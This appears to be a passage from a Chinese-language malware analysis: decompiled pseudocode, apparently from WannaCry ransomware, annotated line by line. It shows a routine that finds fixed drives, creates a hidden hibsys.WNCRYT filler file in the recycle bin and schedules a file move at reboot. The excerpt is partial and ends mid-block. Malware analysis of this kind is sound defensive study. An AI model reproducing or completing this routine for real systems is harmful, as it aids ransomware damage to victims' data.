 19 RootPathName[0] = a1 + 65;
20 hGlobal = (void *)GetDriveTypeW(RootPathName);// 获取磁盘类型
21 if ( hGlobal == (void *)3 ) // 如果是固定磁盘
22 {
23 hGlobal = GlobalAlloc(0, 0xA00000u); // 申请0xA00000大小的固定空间
24 hGlobal_1 = hGlobal;
25 if ( hGlobal )
26 {
27 memset(hGlobal, 0x55u, 0xA00000u); // 初始化申请的空间
28 FileName = 0;
29 memset(&v12, 0, 0x204u);
30 v13 = 0;
31 DeleteRecycleFile(a1, &FileName); // 删除$RECYCLE的hibsys.WNCRYT文件
32 hFile = CreateFileW(&FileName, 0x40000000u, 0, 0, 2u, 2u, 0);// 在$RECYCLE下创建一个hibsys.WNCRYT属性为隐藏
33 if ( hFile == (HANDLE)-1 )
34 {
35 hGlobal = GlobalFree(hGlobal_1); // 创建失败直接释放空间
36 }
37 else
38 {
39 MoveFileExW(&FileName, 0, 4u); // 在系统下次重新启动时正式进行移动文件操作
40 if ( !dword_1000DD8C )
41 {